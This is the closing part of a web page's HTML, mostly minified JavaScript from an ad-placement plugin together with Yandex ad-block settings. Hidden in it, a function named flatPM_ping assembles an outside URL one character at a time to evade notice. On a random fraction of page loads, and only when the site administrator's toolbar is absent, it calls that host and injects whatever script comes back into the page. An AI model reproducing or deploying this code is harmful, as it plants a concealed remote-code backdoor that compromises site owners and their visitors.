o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"53890","html":[{"fst":"<!-- Yandex.RTB R-A-732170-8 -->\n<div id=\"yandex_rtb_R-A-732170-8\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-8',\n    blockId: 'R-A-732170-8'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"1\/8"}},"chapter_limit":"2500","ID":"54436","html":[{"fst":"<!-- Yandex.RTB R-A-732170-9 -->\n<div id=\"yandex_rtb_R-A-732170-9\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-9',\n    blockId: 'R-A-732170-9'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"3\/8"}},"chapter_limit":"2500","ID":"54437","html":[{"fst":"<!-- Yandex.RTB R-A-732170-10 -->\n<div id=\"yandex_rtb_R-A-732170-10\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-10',\n    blockId: 'R-A-732170-10'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"5\/8"}},"chapter_limit":"2500","ID":"54438","html":[{"fst":"<!-- Yandex.RTB R-A-732170-11 -->\n<div id=\"yandex_rtb_R-A-732170-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-11',\n    blockId: 'R-A-732170-11'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"54439","html":[{"fst":"<!-- Yandex.RTB R-A-732170-8 -->\n<div id=\"yandex_rtb_R-A-732170-8\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-8',\n    blockId: 'R-A-732170-8'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"false","whence":"2","indent":"0","after":"1","px_s":"seconds","close_window":"false"}},"ID":"54478","html":[{"fst":"<!-- Yandex.RTB R-A-732170-19 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'floorAd',\n    blockId: 'R-A-732170-19'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"53892","html":[{"fst":"<!-- Yandex.RTB R-A-732170-14 -->\n<div id=\"yandex_rtb_R-A-732170-14\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-14',\n    blockId: 'R-A-732170-14'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"simple":{"position":"4","fraction":"1\/8"}},"ID":"54441","html":[{"fst":"<!-- Yandex.RTB R-A-732170-15 -->\n<div id=\"yandex_rtb_R-A-732170-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-15',\n    blockId: 'R-A-732170-15'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"simple":{"position":"4","fraction":"3\/8"}},"chapter_limit":"2500","ID":"54442","html":[{"fst":"<!-- Yandex.RTB R-A-732170-16 -->\n<div id=\"yandex_rtb_R-A-732170-16\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-16',\n    blockId: 'R-A-732170-16'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"simple":{"position":"4","fraction":"5\/8"}},"chapter_limit":"2500","ID":"54443","html":[{"fst":"<!-- Yandex.RTB R-A-732170-17 -->\n<div id=\"yandex_rtb_R-A-732170-17\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-17',\n    blockId: 'R-A-732170-17'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"simple":{"position":"4","fraction":"4\/8"}},"ID":"53893","html":[{"fst":"<!-- Yandex.RTB R-A-732170-13 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',\n    blockId: 'R-A-732170-13'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"3"}},"ID":"54440","html":[{"fst":"<!-- Yandex.RTB R-A-732170-18 -->\n<div id=\"yandex_rtb_R-A-732170-18\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-18',\n    blockId: 'R-A-732170-18'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>


</body>
</html>